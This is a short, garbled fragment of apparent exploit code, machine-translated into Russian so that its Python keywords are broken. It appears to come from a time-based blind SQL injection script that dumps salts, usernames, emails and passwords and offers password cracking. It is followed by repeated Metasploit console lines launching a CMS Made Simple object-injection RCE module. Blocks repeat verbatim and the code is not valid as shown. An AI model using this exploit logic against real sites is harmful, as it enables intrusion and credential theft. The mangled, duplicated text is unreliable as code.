вывод += '\n[+] Электронная почта найдена: ' + электронная почта

флаг = Истина

dump_salt()

dump_username()

дамп_электронной почты ()

дамп_пароль()

если опции.cracking:

print color("[*] Теперь попробуйте взломать пароль")

взломанный_пароль()

украсить_print ()

время()

г = session.get(url)

прошедшее_время = время.время() - время начала

если прошедшее_время >= ВРЕМЯ:

флаг = Истина

ломать

если флаг:

электронная почта = temp_email

ord_email = ord_email_temp

вывод += '\n[+] Электронная почта найдена: ' + электронная почта

флаг = Истина

dump_salt()

dump_username()

дамп_электронной почты ()

дамп_пароль()

если опции.cracking:

print color("[*] Теперь попробуйте взломать пароль")

взломанный_пароль()

украсить_print ()

..цели...

эксплойт msf (cmsms_object_injection_rce) > установить ЦЕЛЬ

эксплойт msf (cmsms_object_injection_rce)> показать параметры

...показать и установить параметры...

эксплойт msf (cmsms_object_injection_rce) > эксплойт

..цели...

эксплойт msf (cmsms_object_injection_rce) > установить ЦЕЛЬ

эксплойт msf (cmsms_object_injection_rce)> показать параметры

...показать и установить параметры...

эксплойт msf (cmsms_object_injection_rce) > эксплойт